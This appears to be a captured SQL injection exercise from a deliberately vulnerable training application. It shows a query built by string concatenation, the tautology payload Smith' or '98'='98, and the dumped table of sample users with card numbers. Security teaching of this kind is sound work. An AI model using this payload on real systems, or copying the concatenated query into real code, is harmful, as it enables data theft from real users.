 "select * from users where LAST_NAME = '" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn't need to know any specific user name to get the complete list, however you can use 'Smith' to see the
data for one user.
✔
Account Name: Smith' or '98'='98 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,